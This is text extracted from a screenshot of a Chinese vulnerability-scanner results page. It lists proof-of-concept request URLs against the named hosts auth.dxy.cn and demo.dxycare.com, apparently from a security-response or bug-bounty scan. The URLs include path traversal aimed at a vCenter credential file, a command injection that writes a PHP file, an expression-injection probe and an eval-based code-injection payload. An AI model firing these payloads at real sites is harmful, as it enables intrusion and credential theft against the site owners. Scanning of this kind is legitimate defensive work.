 漏洞信息
/ 扫描结果 / 漏洞信息
扫描结果
漏洞信息
搜索
项目名称 新增资产 站点 信息 poc
DXYSRC https://auth.dxy.cn:443 baseline/sensitive/server-error https://auth.dxy.cn/api/wp-content/plugins/mailpress/mp-includes/action.php?action=iview&id={{id}}
DXYSRC https://auth.dxy.cn:443 baseline/sensitive/server-error https://auth.dxy.cn/webapi/wp-content/plugins/mailpress/mp-includes/action.php?action=iview&id={{id}}
DXYSRC https://auth.dxy.cn:443 baseline/sensitive/server-error https://auth.dxy.cn/api/?q=file%2Fajax%2Fname%2F%23value%2F{{build_id}}
DXYSRC https://auth.dxy.cn:443 baseline/sensitive/server-error https://auth.dxy.cn/webapi/?q=file%2Fajax%2Fname%2F%23value%2F{{build_id}}
DXYSRC https://demo.dxycare.com:443 baseline/sensitive/server-error https://demo.dxycare.com/wp-content/plugins/mailpress/mp-includes/action.php?action=iview&id={{id}}
DXYSRC https://demo.dxycare.com:443 baseline/sensitive/server-error https://demo.dxycare.com/wp-content/plugins/adaptive-images/adaptive-images-script.php?adaptive-images-settings[source_file]=../../
DXYSRC https://demo.dxycare.com:443 baseline/sensitive/server-error https://demo.dxycare.com/eam/vib?id=C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\vcdb.properties
DXYSRC https://demo.dxycare.com:443 baseline/sensitive/server-error https://demo.dxycare.com/include/makecvs.php?Event=http|echo%20"<?php%20echo%20md5(jkpmmjjkrt);unlink(__FILE__);?>"%20>>%20/usr/www/jkpmmjjkrt.php%20&&
DXYSRC https://demo.dxycare.com:443 baseline/sensitive/server-error https://demo.dxycare.com/oauth/authorize?response_type=${44341*42055}&client_id=acme&scope=openid&redirect_uri=htt
DXYSRC https://demo.dxycare.com:443 baseline/sensitive/server-error https://demo.dxycare.com/comment/api/index.php?gid=1&page=2&rlist[]=*hex/@eval($_GET[_])%3B%3F%3E
« 1 2 3 4 5 6 7 8 9 10 » 页码 跳转